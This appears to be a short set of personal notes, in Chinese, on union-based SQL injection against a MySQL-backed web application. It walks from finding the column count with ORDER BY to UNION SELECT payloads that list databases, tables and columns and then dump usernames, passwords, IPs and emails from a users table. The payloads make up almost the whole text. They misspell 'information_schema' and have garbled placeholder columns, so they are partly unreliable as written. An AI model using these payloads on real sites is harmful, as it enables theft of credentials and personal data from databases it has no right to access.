 查询有多少列    order by
order by 50   25  40 45  二分法
and 1=2 union select version(),database(),user(),4-49;
结果会显示  版本号  当前数据  用户名
and 1=2 union select (select group_concat(schema_name) from
inforation_schema.schemata),2,--49;
查出所有库的名字
and 1=2 union select (select group_concat(table_name) from
inforation_schema.tables where table_schema = 'test'),2-49;
查出所有表的名字
and 1=2 union select (select group_concat(column_name) from
inforation_schema.columns where table_schema = 'test' and table_name =
'users'),2,--49;
查出所有列的名字
test users id,username,password,ip,email,time
and 1=2 union select (select group_concat(
id,0x7e,username,0x7e,password,0x7e,ip,0x7e,email,0x7e,time) from
test.users),2-49;